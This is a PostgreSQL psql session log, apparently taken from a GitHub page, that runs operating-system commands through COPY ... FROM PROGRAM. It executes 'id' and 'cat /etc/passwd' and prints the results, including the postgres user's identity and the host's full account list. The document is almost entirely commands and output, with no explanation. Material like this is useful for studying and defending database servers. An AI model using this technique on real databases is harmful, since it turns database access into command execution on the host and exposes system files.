 postgres=# DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
CREATE TABLE
COPY 1
cmd_output
------------------------------------------------------------------------
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
(1 row)
postgres=#
postgres=#
postgres=# DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'cat  /etc/passwd';
SELECT * FROM cmd_exec;
DROP TABLE
CREATE TABLE
COPY 21
cmd_output
-----------------------------------------------------------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
postgres:x:999:999::/var/lib/postgresql:/bin/bash
Debian-exim:x:101:101::/var/spool/exim4:/bin/false
(21 rows)
postgres=#
中